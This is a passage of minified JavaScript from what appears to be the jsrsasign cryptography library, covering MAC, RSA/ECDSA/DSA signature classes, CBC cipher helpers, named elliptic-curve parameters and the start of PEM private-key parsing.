this.updateHex(p),this.doFinal()}}},this.updateString=function(o){throw"updateString(str) not supported for this alg/prov: "+this.algProv},this.updateHex=function(o){throw"updateHex(hex) not supported for this alg/prov: "+this.algProv},this.doFinal=function(){throw"digest() not supported for this alg/prov: "+this.algProv},this.doFinalString=function(o){throw"digestString(str) not supported for this alg/prov: "+this.algProv},this.doFinalHex=function(o){throw"digestHex(hex) not supported for this alg/prov: "+this.algProv},this.setPassword=function(o){if(typeof o=="string"){var a=o;(o.length%2==1||!o.match(/^[0-9A-Fa-f]+$/))&&(a=jt(o)),this.pass=U.enc.Hex.parse(a);return}if(typeof o!="object")throw"KJUR.crypto.Mac unsupported password type: "+o;var a=null;if(o.hex!==void 0){if(o.hex.length%2!=0||!o.hex.match(/^[0-9A-Fa-f]+$/))throw"Mac: wrong hex password: "+o.hex;a=o.hex}if(o.utf8!==void 0&&(a=Kn(o.utf8)),o.rstr!==void 0&&(a=jt(o.rstr)),o.b64!==void 0&&(a=Ei(o.b64)),o.b64u!==void 0&&(a=Te(o.b64u)),a==null)throw"KJUR.crypto.Mac unsupported password type: "+o;this.pass=U.enc.Hex.parse(a)},t!==void 0&&(t.pass!==void 0&&this.setPassword(t.pass),t.alg!==void 0&&(this.algName=t.alg,t.prov===void 0&&(this.provName=d.crypto.Util.DEFAULTPROVIDER[this.algName]),this.setAlgAndProvider(this.algName,this.provName)))};d.crypto.Signature=function(t){var e=null,i=null,n=null,r=null,s=null,o=null,a=null,l=null,u=null,p=null,y=-1,f=null,c=null,g=null,h=null,v=null;if(this._setAlgNames=function(){var m=this.algName.match(/^(.+)with(.+)$/);m&&(this.mdAlgName=m[1].toLowerCase(),this.pubkeyAlgName=m[2].toLowerCase(),this.pubkeyAlgName=="rsaandmgf1"&&this.mdAlgName=="sha"&&(this.mdAlgName="sha1"))},this._zeroPaddingOfSignature=function(m,w){for(var S="",x=w/4-m.length,_=0;_<x;_++)S=S+"0";return S+m},this.setAlgAndProvider=function(m,w){if(this._setAlgNames(),w!="cryptojs/jsrsa")throw new Error("provider not supported: "+w);if(":md5:sha1:sha224:sha256:sha384:sha512:ripemd160:".indexOf(this.mdAlgName)!=-1){try{this.md=new d.crypto.MessageDigest({alg:this.mdAlgName})}catch(S){throw new Error("setAlgAndProvider hash alg set fail alg="+this.mdAlgName+"/"+S)}this.init=function(S,x){var _=null;try{x===void 0?_=ne.getKey(S):_=ne.getKey(S,x)}catch(R){throw"init failed:"+R}if(_.isPrivate===!0)this.prvKey=_,this.state="SIGN";else if(_.isPublic===!0)this.pubKey=_,this.state="VERIFY";else throw"init failed.:"+_},this.updateString=function(S){this.md.updateString(S)},this.updateHex=function(S){this.md.updateHex(S)},this.sign=function(){if(this.sHashHex=this.md.digest(),this.prvKey===void 0&&this.ecprvhex!==void 0&&this.eccurvename!==void 0&&d.crypto.ECDSA!==void 0&&(this.prvKey=new d.crypto.ECDSA({curve:this.eccurvename,prv:this.ecprvhex})),this.prvKey instanceof Z&&this.pubkeyAlgName==="rsaandmgf1")this.hSign=this.prvKey.signWithMessageHashPSS(this.sHashHex,this.mdAlgName,this.pssSaltLen);else if(this.prvKey instanceof Z&&this.pubkeyAlgName==="rsa")this.hSign=this.prvKey.signWithMessageHash(this.sHashHex,this.mdAlgName);else if(this.prvKey instanceof d.crypto.ECDSA)this.hSign=this.prvKey.signWithMessageHash(this.sHashHex);else if(this.prvKey instanceof d.crypto.DSA)this.hSign=this.prvKey.signWithMessageHash(this.sHashHex);else throw"Signature: unsupported private key alg: "+this.pubkeyAlgName;return this.hSign},this.signString=function(S){return this.updateString(S),this.sign()},this.signHex=function(S){return this.updateHex(S),this.sign()},this.verify=function(S){if(this.sHashHex=this.md.digest(),this.pubKey===void 0&&this.ecpubhex!==void 0&&this.eccurvename!==void 0&&d.crypto.ECDSA!==void 0&&(this.pubKey=new d.crypto.ECDSA({curve:this.eccurvename,pub:this.ecpubhex})),this.pubKey instanceof Z&&this.pubkeyAlgName==="rsaandmgf1")return this.pubKey.verifyWithMessageHashPSS(this.sHashHex,S,this.mdAlgName,this.pssSaltLen);if(this.pubKey instanceof Z&&this.pubkeyAlgName==="rsa")return this.pubKey.verifyWithMessageHash(this.sHashHex,S);if(d.crypto.ECDSA!==void 0&&this.pubKey instanceof d.crypto.ECDSA)return this.pubKey.verifyWithMessageHash(this.sHashHex,S);if(d.crypto.DSA!==void 0&&this.pubKey instanceof d.crypto.DSA)return this.pubKey.verifyWithMessageHash(this.sHashHex,S);throw"Signature: unsupported public key alg: "+this.pubkeyAlgName}}},this.init=function(m,w){throw"init(key, pass) not supported for this alg:prov="+this.algProvName},this.updateString=function(m){throw"updateString(str) not supported for this alg:prov="+this.algProvName},this.updateHex=function(m){throw"updateHex(hex) not supported for this alg:prov="+this.algProvName},this.sign=function(){throw"sign() not supported for this alg:prov="+this.algProvName},this.signString=function(m){throw"digestString(str) not supported for this alg:prov="+this.algProvName},this.signHex=function(m){throw"digestHex(hex) not supported for this alg:prov="+this.algProvName},this.verify=function(m){throw"verify(hSigVal) not supported for this alg:prov="+this.algProvName},this.initParams=t,t!==void 0&&(t.alg!==void 0&&(this.algName=t.alg,t.prov===void 0?this.provName=d.crypto.Util.DEFAULTPROVIDER[this.algName]:this.provName=t.prov,this.algProvName=this.algName+":"+this.provName,this.setAlgAndProvider(this.algName,this.provName),this._setAlgNames()),t.psssaltlen!==void 0&&(this.pssSaltLen=t.psssaltlen),t.prvkeypem!==void 0)){if(t.prvkeypas!==void 0)throw"both prvkeypem and prvkeypas parameters not supported";try{var e=ne.getKey(t.prvkeypem);this.init(e)}catch(m){throw"fatal error to load pem private key: "+m}}};d.crypto.Cipher=function(t){};d.crypto.Cipher.encrypt=function(t,e,i,n){if(Ee(n,"enclag")!=null&&(i=n.encalg),typeof i=="string"&&i.substr(-4)=="-CBC"){var r=e,s=t;Ee(n,"key")!=null&&(r=n.key),Ee(n,"enc")!=null&&(hEnc=n.enc);var o=U.enc.Hex.parse(r),a=U.enc.Hex.parse(s),l=U.enc.Hex.parse(n.iv),u;if(i=="des-EDE3-CBC")u=U.TripleDES.encrypt(a,o,{iv:l});else if(i=="aes128-CBC"||i=="aes256-CBC")u=U.AES.encrypt(a,o,{iv:l});else throw new Error("unsupported algorithm: "+i);return u+""}else throw new Error("Cipher.encrypt: unsupported key or algorithm")};d.crypto.Cipher.decrypt=function(t,e,i,n){if(Ee(n,"enclag")!=null&&(i=n.encalg),typeof i=="string"&&i.substr(-4)=="-CBC"){var r=e,s=t;Ee(n,"key")!=null&&(r=n.key),Ee(n,"enc")!=null&&(s=n.enc);var o=U.enc.Hex.parse(r),a=U.enc.Hex.parse(s),l=U.enc.Hex.parse(n.iv),u;if(i=="des-EDE3-CBC")u=U.TripleDES.decrypt({ciphertext:a},o,{iv:l});else if(i=="aes128-CBC"||i=="aes256-CBC")u=U.AES.decrypt({ciphertext:a},o,{iv:l});else throw new Error("unsupported algorithm: "+i);return U.enc.Hex.stringify(u)}else throw new Error("Cipher.decrypt: unsupported key or algorithm")};d.crypto.OID=new function(){this.oidhex2name={"2a864886f70d010101":"rsaEncryption","2a8648ce3d0201":"ecPublicKey","2a8648ce380401":"dsa","2a8648ce3d030107":"secp256r1","2b8104001f":"secp192k1","2b81040021":"secp224r1","2b8104000a":"secp256k1","2b81040022":"secp384r1","2b81040023":"secp521r1","2a8648ce380403":"SHA1withDSA","608648016503040301":"SHA224withDSA","608648016503040302":"SHA256withDSA"}};(typeof d>"u"||!d)&&(d={});(typeof d.crypto>"u"||!d.crypto)&&(d.crypto={});d.crypto.ECDSA=function(t){var e="secp256r1",i=null,n=null,r=null,s=Error,o=O,a=de,l=d.crypto.ECDSA,u=d.crypto.ECParameterDB,p=l.getName,y=L,f=y.getVbyListEx,c=y.isASN1HEX,g=new Ai,h=null;this.type="EC",this.isPrivate=!1,this.isPublic=!1;function v(m,w,S,x){for(var _=Math.max(w.bitLength(),x.bitLength()),R=m.add2D(S),N=m.curve.getInfinity(),b=_-1;b>=0;--b)N=N.twice2D(),N.z=o.ONE,w.testBit(b)?x.testBit(b)?N=N.add2D(R):N=N.add2D(m):x.testBit(b)&&(N=N.add2D(S));return N}this.getBigRandom=function(m){return new o(m.bitLength(),g).mod(m.subtract(o.ONE)).add(o.ONE)},this.setNamedCurve=function(m){this.ecparams=u.getByName(m),this.prvKeyHex=null,this.pubKeyHex=null,this.curveName=m},this.setPrivateKeyHex=function(m){this.isPrivate=!0,this.prvKeyHex=m},this.setPublicKeyHex=function(m){this.isPublic=!0,this.pubKeyHex=m},this.getPublicKeyXYHex=function(){var m=this.pubKeyHex;if(m.substr(0,2)!=="04")throw"this method supports uncompressed format(04) only";var w=this.ecparams.keycharlen;if(m.length!==2+w*2)throw"malformed public key hex length";var S={};return S.x=m.substr(2,w),S.y=m.substr(2+w),S},this.getShortNISTPCurveName=function(){var m=this.curveName;return m==="secp256r1"||m==="NIST P-256"||m==="P-256"||m==="prime256v1"?"P-256":m==="secp384r1"||m==="NIST P-384"||m==="P-384"?"P-384":m==="secp521r1"||m==="NIST P-521"||m==="P-521"?"P-521":null},this.generateKeyPairHex=function(){var m=this.ecparams.n,w=this.getBigRandom(m),S=this.ecparams.keycharlen,x=("0000000000"+w.toString(16)).slice(-S);this.setPrivateKeyHex(x);var _=this.generatePublicKeyHex();return{ecprvhex:x,ecpubhex:_}},this.generatePublicKeyHex=function(){var m=new o(this.prvKeyHex,16),w=this.ecparams.G.multiply(m),S=w.getX().toBigInteger(),x=w.getY().toBigInteger(),_=this.ecparams.keycharlen,R=("0000000000"+S.toString(16)).slice(-_),N=("0000000000"+x.toString(16)).slice(-_),b="04"+R+N;return this.setPublicKeyHex(b),b},this.signWithMessageHash=function(m){return this.signHex(m,this.prvKeyHex)},this.signHex=function(m,w){var S=new o(w,16),x=this.ecparams.n,_=new o(m.substring(0,this.ecparams.keycharlen),16);do var R=this.getBigRandom(x),N=this.ecparams.G,b=N.multiply(R),E=b.getX().toBigInteger().mod(x);while(E.compareTo(o.ZERO)<=0);var C=R.modInverse(x).multiply(_.add(S.multiply(E))).mod(x);return l.biRSSigToASN1Sig(E,C)},this.sign=function(m,w){var S=w,x=this.ecparams.n,_=o.fromByteArrayUnsigned(m);do var R=this.getBigRandom(x),N=this.ecparams.G,b=N.multiply(R),E=b.getX().toBigInteger().mod(x);while(E.compareTo(O.ZERO)<=0);var C=R.modInverse(x).multiply(_.add(S.multiply(E))).mod(x);return this.serializeSig(E,C)},this.verifyWithMessageHash=function(m,w){return this.verifyHex(m,w,this.pubKeyHex)},this.verifyHex=function(m,w,S){try{var x,_,R=l.parseSigHex(w);x=R.r,_=R.s;var N=a.decodeFromHex(this.ecparams.curve,S),b=new o(m.substring(0,this.ecparams.keycharlen),16);return this.verifyRaw(b,x,_,N)}catch{return!1}},this.verify=function(m,w,S){var x,_;if(Bitcoin.Util.isArray(w)){var R=this.parseSig(w);x=R.r,_=R.s}else if(typeof w=="object"&&w.r&&w.s)x=w.r,_=w.s;else throw"Invalid value for signature";var N;if(S instanceof de)N=S;else if(Bitcoin.Util.isArray(S))N=a.decodeFrom(this.ecparams.curve,S);else throw"Invalid format for pubkey value, must be byte array or ECPointFp";var b=o.fromByteArrayUnsigned(m);return this.verifyRaw(b,x,_,N)},this.verifyRaw=function(m,w,S,x){var _=this.ecparams.n,R=this.ecparams.G;if(w.compareTo(o.ONE)<0||w.compareTo(_)>=0||S.compareTo(o.ONE)<0||S.compareTo(_)>=0)return!1;var N=S.modInverse(_),b=m.multiply(N).mod(_),E=w.multiply(N).mod(_),C=R.multiply(b).add(x.multiply(E)),I=C.getX().toBigInteger().mod(_);return I.equals(w)},this.serializeSig=function(m,w){var S=m.toByteArraySigned(),x=w.toByteArraySigned(),_=[];return _.push(2),_.push(S.length),_=_.concat(S),_.push(2),_.push(x.length),_=_.concat(x),_.unshift(_.length),_.unshift(48),_},this.parseSig=function(m){var w;if(m[0]!=48)throw new Error("Signature not a valid DERSequence");if(w=2,m[w]!=2)throw new Error("First element in signature must be a DERInteger");var S=m.slice(w+2,w+2+m[w+1]);if(w+=2+m[w+1],m[w]!=2)throw new Error("Second element in signature must be a DERInteger");var x=m.slice(w+2,w+2+m[w+1]);w+=2+m[w+1];var _=o.fromByteArrayUnsigned(S),R=o.fromByteArrayUnsigned(x);return{r:_,s:R}},this.parseSigCompact=function(m){if(m.length!==65)throw"Signature has the wrong length";var w=m[0]-27;if(w<0||w>7)throw"Invalid signature type";var S=this.ecparams.n,x=o.fromByteArrayUnsigned(m.slice(1,33)).mod(S),_=o.fromByteArrayUnsigned(m.slice(33,65)).mod(S);return{r:x,s:_,i:w}},this.readPKCS5PrvKeyHex=function(m){if(c(m)===!1)throw new Error("not ASN.1 hex string");var w,S,x;try{w=f(m,0,["[0]",0],"06"),S=f(m,0,[1],"04");try{x=f(m,0,["[1]",0],"03")}catch{}}catch{throw new Error("malformed PKCS#1/5 plain ECC private key")}if(this.curveName=p(w),this.curveName===void 0)throw"unsupported curve name";this.setNamedCurve(this.curveName),this.setPublicKeyHex(x),this.setPrivateKeyHex(S),this.isPublic=!1},this.readPKCS8PrvKeyHex=function(m){if(c(m)===!1)throw new s("not ASN.1 hex string");var w,S,x,_;try{w=f(m,0,[1,0],"06"),S=f(m,0,[1,1],"06"),x=f(m,0,[2,0,1],"04");try{_=f(m,0,[2,0,"[1]",0],"03")}catch{}}catch{throw new s("malformed PKCS#8 plain ECC private key")}if(this.curveName=p(S),this.curveName===void 0)throw new s("unsupported curve name");this.setNamedCurve(this.curveName),this.setPublicKeyHex(_),this.setPrivateKeyHex(x),this.isPublic=!1},this.readPKCS8PubKeyHex=function(m){if(c(m)===!1)throw new s("not ASN.1 hex string");var w,S,x;try{w=f(m,0,[0,0],"06"),S=f(m,0,[0,1],"06"),x=f(m,0,[1],"03")}catch{throw new s("malformed PKCS#8 ECC public key")}if(this.curveName=p(S),this.curveName===null)throw new s("unsupported curve name");this.setNamedCurve(this.curveName),this.setPublicKeyHex(x)},this.readCertPubKeyHex=function(m,w){if(c(m)===!1)throw new s("not ASN.1 hex string");var S,x;try{S=f(m,0,[0,5,0,1],"06"),x=f(m,0,[0,5,1],"03")}catch{throw new s("malformed X.509 certificate ECC public key")}if(this.curveName=p(S),this.curveName===null)throw new s("unsupported curve name");this.setNamedCurve(this.curveName),this.setPublicKeyHex(x)},t!==void 0&&t.curve!==void 0&&(this.curveName=t.curve),this.curveName===void 0&&(this.curveName=e),this.setNamedCurve(this.curveName),t!==void 0&&(t.prv!==void 0&&this.setPrivateKeyHex(t.prv),t.pub!==void 0&&this.setPublicKeyHex(t.pub))};d.crypto.ECDSA.parseSigHex=function(t){var e=d.crypto.ECDSA.parseSigHexInHexRS(t),i=new O(e.r,16),n=new O(e.s,16);return{r:i,s:n}};d.crypto.ECDSA.parseSigHexInHexRS=function(t){var e=L,i=e.getChildIdx,n=e.getV;if(e.checkStrictDER(t,0),t.substr(0,2)!="30")throw new Error("signature is not a ASN.1 sequence");var r=i(t,0);if(r.length!=2)throw new Error("signature shall have two elements");var s=r[0],o=r[1];if(t.substr(s,2)!="02")throw new Error("1st item not ASN.1 integer");if(t.substr(o,2)!="02")throw new Error("2nd item not ASN.1 integer");var a=n(t,s),l=n(t,o);return{r:a,s:l}};d.crypto.ECDSA.asn1SigToConcatSig=function(t){var e=d.crypto.ECDSA.parseSigHexInHexRS(t),i=e.r,n=e.s;if(i.length>=130&&i.length<=134){if(i.length%2!=0)throw Error("unknown ECDSA sig r length error");if(n.length%2!=0)throw Error("unknown ECDSA sig s length error");i.substr(0,2)=="00"&&(i=i.substr(2)),n.substr(0,2)=="00"&&(n=n.substr(2));var r=Math.max(i.length,n.length);return i=("000000"+i).slice(-r),n=("000000"+n).slice(-r),i+n}if(i.substr(0,2)=="00"&&i.length%32==2&&(i=i.substr(2)),n.substr(0,2)=="00"&&n.length%32==2&&(n=n.substr(2)),i.length%32==30&&(i="00"+i),n.length%32==30&&(n="00"+n),i.length%32!=0)throw Error("unknown ECDSA sig r length error");if(n.length%32!=0)throw Error("unknown ECDSA sig s length error");return i+n};d.crypto.ECDSA.concatSigToASN1Sig=function(t){if(t.length%4!=0)throw Error("unknown ECDSA concatinated r-s sig length error");var e=t.substr(0,t.length/2),i=t.substr(t.length/2);return d.crypto.ECDSA.hexRSSigToASN1Sig(e,i)};d.crypto.ECDSA.hexRSSigToASN1Sig=function(t,e){var i=new O(t,16),n=new O(e,16);return d.crypto.ECDSA.biRSSigToASN1Sig(i,n)};d.crypto.ECDSA.biRSSigToASN1Sig=function(t,e){var i=d.asn1,n=new i.DERInteger({bigint:t}),r=new i.DERInteger({bigint:e}),s=new i.DERSequence({array:[n,r]});return s.tohex()};d.crypto.ECDSA.getName=function(t){return t==="2b8104001f"?"secp192k1":t==="2a8648ce3d030107"?"secp256r1":t==="2b8104000a"?"secp256k1":t==="2b81040021"?"secp224r1":t==="2b81040022"?"secp384r1":t==="2b81040023"?"secp521r1":"|secp256r1|NIST P-256|P-256|prime256v1|".indexOf(t)!==-1?"secp256r1":"|secp256k1|".indexOf(t)!==-1?"secp256k1":"|secp224r1|NIST P-224|P-224|".indexOf(t)!==-1?"secp224r1":"|secp384r1|NIST P-384|P-384|".indexOf(t)!==-1?"secp384r1":"|secp521r1|NIST P-521|P-521|".indexOf(t)!==-1?"secp521r1":null};(typeof d>"u"||!d)&&(d={});(typeof d.crypto>"u"||!d.crypto)&&(d.crypto={});d.crypto.ECParameterDB=new function(){var t={},e={};function i(n){return new O(n,16)}this.getByName=function(n){var r=n;if(typeof e[r]<"u"&&(r=e[n]),typeof t[r]<"u")return t[r];throw"unregistered EC curve name: "+r},this.regist=function(n,r,s,o,a,l,u,p,y,f,c,g){t[n]={};var h=i(s),v=i(o),m=i(a),w=i(l),S=i(u),x=new $t(h,v,m),_=x.decodePointHex("04"+p+y);t[n].name=n,t[n].keylen=r,t[n].keycharlen=Math.ceil(r/8)*2,t[n].curve=x,t[n].G=_,t[n].n=w,t[n].h=S,t[n].oid=c,t[n].info=g;for(var R=0;R<f.length;R++)e[f[R]]=n}};d.crypto.ECParameterDB.regist("secp128r1",128,"FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFF","FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFC","E87579C11079F43DD824993C2CEE5ED3","FFFFFFFE0000000075A30D1B9038A115","1","161FF7528B899B2D0C28607CA52C5B86","CF5AC8395BAFEB13C02DA292DDED7A83",[],"","secp128r1 : SECG curve over a 128 bit prime field");d.crypto.ECParameterDB.regist("secp160k1",160,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFAC73","0","7","0100000000000000000001B8FA16DFAB9ACA16B6B3","1","3B4C382CE37AA192A4019E763036F4F5DD4D7EBB","938CF935318FDCED6BC28286531733C3F03C4FEE",[],"","secp160k1 : SECG curve over a 160 bit prime field");d.crypto.ECParameterDB.regist("secp160r1",160,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFC","1C97BEFC54BD7A8B65ACF89F81D4D4ADC565FA45","0100000000000000000001F4C8F927AED3CA752257","1","4A96B5688EF573284664698968C38BB913CBFC82","23A628553168947D59DCC912042351377AC5FB32",[],"","secp160r1 : SECG curve over a 160 bit prime field");d.crypto.ECParameterDB.regist("secp192k1",192,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFEE37","0","3","FFFFFFFFFFFFFFFFFFFFFFFE26F2FC170F69466A74DEFD8D","1","DB4FF10EC057E9AE26B07D0280B7F4341DA5D1B1EAE06C7D","9B2F2F6D9C5628A7844163D015BE86344082AA88D95E2F9D",[]);d.crypto.ECParameterDB.regist("secp192r1",192,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFC","64210519E59C80E70FA7E9AB72243049FEB8DEECC146B9B1","FFFFFFFFFFFFFFFFFFFFFFFF99DEF836146BC9B1B4D22831","1","188DA80EB03090F67CBF20EB43A18800F4FF0AFD82FF1012","07192B95FFC8DA78631011ED6B24CDD573F977A11E794811",[]);d.crypto.ECParameterDB.regist("secp224r1",224,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000001","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFE","B4050A850C04B3ABF54132565044B0B7D7BFD8BA270B39432355FFB4","FFFFFFFFFFFFFFFFFFFFFFFFFFFF16A2E0B8F03E13DD29455C5C2A3D","1","B70E0CBD6BB4BF7F321390B94A03C1D356C21122343280D6115C1D21","BD376388B5F723FB4C22DFE6CD4375A05A07476444D5819985007E34",[]);d.crypto.ECParameterDB.regist("secp256k1",256,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F","0","7","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141","1","79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798","483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",[]);d.crypto.ECParameterDB.regist("secp256r1",256,"FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF","FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC","5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B","FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551","1","6B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C296","4FE342E2FE1A7F9B8EE7EB4A7C0F9E162BCE33576B315ECECBB6406837BF51F5",["NIST P-256","P-256","prime256v1"]);d.crypto.ECParameterDB.regist("secp384r1",384,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFF0000000000000000FFFFFFFF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFF0000000000000000FFFFFFFC","B3312FA7E23EE7E4988E056BE3F82D19181D9C6EFE8141120314088F5013875AC656398D8A2ED19D2A85C8EDD3EC2AEF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFC7634D81F4372DDF581A0DB248B0A77AECEC196ACCC52973","1","AA87CA22BE8B05378EB1C71EF320AD746E1D3B628BA79B9859F741E082542A385502F25DBF55296C3A545E3872760AB7","3617de4a96262c6f5d9e98bf9292dc29f8f41dbd289a147ce9da3113b5f0b8c00a60b1ce1d7e819d7a431d7c90ea0e5f",["NIST P-384","P-384"]);d.crypto.ECParameterDB.regist("secp521r1",521,"1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF","1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFC","051953EB9618E1C9A1F929A21A0B68540EEA2DA725B99B315F3B8B489918EF109E156193951EC7E937B1652C0BD3BB1BF073573DF883D2C34F1EF451FD46B503F00","1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFA51868783BF2F966B7FCC0148F709A5D03BB5C9B8899C47AEBB6FB71E91386409","1","00C6858E06B70404E9CD9E3ECB662395B4429C648139053FB521F828AF606B4D3DBAA14B5E77EFE75928FE1DC127A2FFA8DE3348B3C1856A429BF97E7E31C2E5BD66","011839296a789a3bc0045c8a5fb42c7d1bd998f54449579b446817afbd17273e662c97ee72995ef42640c550b9013fad0761353c7086a272c24088be94769fd16650",["NIST P-521","P-521"]);(typeof d>"u"||!d)&&(d={});(typeof d.crypto>"u"||!d.crypto)&&(d.crypto={});d.crypto.DSA=function(){var t=L,e=t.getVbyList,i=t.getVbyListEx,n=t.isASN1HEX,r=O;this.p=null,this.q=null,this.g=null,this.y=null,this.x=null,this.type="DSA",this.isPrivate=!1,this.isPublic=!1,this.setPrivate=function(s,o,a,l,u){this.isPrivate=!0,this.p=s,this.q=o,this.g=a,this.y=l,this.x=u},this.setPrivateHex=function(s,o,a,l,u){var p,y,f,c,g;p=new O(s,16),y=new O(o,16),f=new O(a,16),typeof l=="string"&&l.length>1?c=new O(l,16):c=null,g=new O(u,16),this.setPrivate(p,y,f,c,g)},this.setPublic=function(s,o,a,l){this.isPublic=!0,this.p=s,this.q=o,this.g=a,this.y=l,this.x=null},this.setPublicHex=function(s,o,a,l){var u,p,y,f;u=new O(s,16),p=new O(o,16),y=new O(a,16),f=new O(l,16),this.setPublic(u,p,y,f)},this.signWithMessageHash=function(s){var o=this.p,a=this.q,l=this.g,u=this.y,p=this.x,y=d.crypto.Util.getRandomBigIntegerMinToMax(O.ONE.add(O.ONE),a.subtract(O.ONE)),f=s.substr(0,a.bitLength()/4),c=new O(f,16),g=l.modPow(y,o).mod(a),h=y.modInverse(a).multiply(c.add(p.multiply(g))).mod(a),v=d.asn1.ASN1Util.jsonToASN1HEX({seq:[{int:{bigint:g}},{int:{bigint:h}}]});return v},this.verifyWithMessageHash=function(s,o){var a=this.p,l=this.q,u=this.g,p=this.y,y=this.parseASN1Signature(o),f=y[0],c=y[1],g=s.substr(0,l.bitLength()/4),h=new O(g,16);if(O.ZERO.compareTo(f)>0||f.compareTo(l)>0||O.ZERO.compareTo(c)>=0||c.compareTo(l)>0)throw"invalid DSA signature";var v=c.modInverse(l),m=h.multiply(v).mod(l),w=f.multiply(v).mod(l),S=u.modPow(m,a).multiply(p.modPow(w,a)).mod(a).mod(l);return S.compareTo(f)==0},this.parseASN1Signature=function(s){try{var o=new r(i(s,0,[0],"02"),16),a=new r(i(s,0,[1],"02"),16);return[o,a]}catch{throw new Error("malformed ASN.1 DSA signature")}},this.readPKCS5PrvKeyHex=function(s){var o,a,l,u,p;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{o=i(s,0,[1],"02"),a=i(s,0,[2],"02"),l=i(s,0,[3],"02"),u=i(s,0,[4],"02"),p=i(s,0,[5],"02")}catch{throw new Error("malformed PKCS#1/5 plain DSA private key")}this.setPrivateHex(o,a,l,u,p)},this.readPKCS8PrvKeyHex=function(s){var o,a,l,u;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{o=i(s,0,[1,1,0],"02"),a=i(s,0,[1,1,1],"02"),l=i(s,0,[1,1,2],"02"),u=i(s,0,[2,0],"02")}catch{throw new Error("malformed PKCS#8 plain DSA private key")}this.setPrivateHex(o,a,l,null,u)},this.readPKCS8PubKeyHex=function(s){var o,a,l,u;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{o=i(s,0,[0,1,0],"02"),a=i(s,0,[0,1,1],"02"),l=i(s,0,[0,1,2],"02"),u=i(s,0,[1,0],"02")}catch{throw new Error("malformed PKCS#8 DSA public key")}this.setPublicHex(o,a,l,u)},this.readCertPubKeyHex=function(s,o){var a,l,u,p;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{a=i(s,0,[0,5,0,1,0],"02"),l=i(s,0,[0,5,0,1,1],"02"),u=i(s,0,[0,5,0,1,2],"02"),p=i(s,0,[0,5,1,0],"02")}catch{throw new Error("malformed X.509 certificate DSA public key")}this.setPublicHex(a,l,u,p)}};var ne=function(){var t=function(h,v,m){return n(U.AES,h,v,m)},e=function(h,v,m){return n(U.TripleDES,h,v,m)},i=function(h,v,m){return n(U.DES,h,v,m)},n=function(h,v,m,w){var S=U.enc.Hex.parse(v),x=U.enc.Hex.parse(m),_=U.enc.Hex.parse(w),R={};R.key=x,R.iv=_,R.ciphertext=S;var N=h.decrypt(R,x,{iv:_});return U.enc.Hex.stringify(N)},r=function(h,v,m){return a(U.AES,h,v,m)},s=function(h,v,m){return a(U.TripleDES,h,v,m)},o=function(h,v,m){return a(U.DES,h,v,m)},a=function(h,v,m,w){var S=U.enc.Hex.parse(v),x=U.enc.Hex.parse(m),_=U.enc.Hex.parse(w),R=h.encrypt(S,x,{iv:_}),N=U.enc.Hex.parse(R.toString()),b=U.enc.Base64.stringify(N);return b},l={"AES-256-CBC":{proc:t,eproc:r,keylen:32,ivlen:16},"AES-192-CBC":{proc:t,eproc:r,keylen:24,ivlen:16},"AES-128-CBC":{proc:t,eproc:r,keylen:16,ivlen:16},"DES-EDE3-CBC":{proc:e,eproc:s,keylen:24,ivlen:8},"DES-CBC":{proc:i,eproc:o,keylen:8,ivlen:8}},u=function(h){return l[h].proc},p=function(h){var v=U.lib.WordArray.random(h),m=U.enc.Hex.stringify(v);return m},y=function(h){var v={},m=h.match(new RegExp("DEK-Info: ([^,]+),([0-9A-Fa-f]+)","m"));m&&(v.cipher=m[1],v.ivsalt=m[2]);var w=h.match(new RegExp("-----BEGIN ([A-Z]+) PRIVATE KEY-----"));w&&(v.type=w[1]);var S=-1,x=0;h.indexOf(`\r
\r
`)!=-1&&(S=h.indexOf(`\r
\r
`),x=2),h.indexOf(`

`)!=-1&&(S=h.indexOf(`

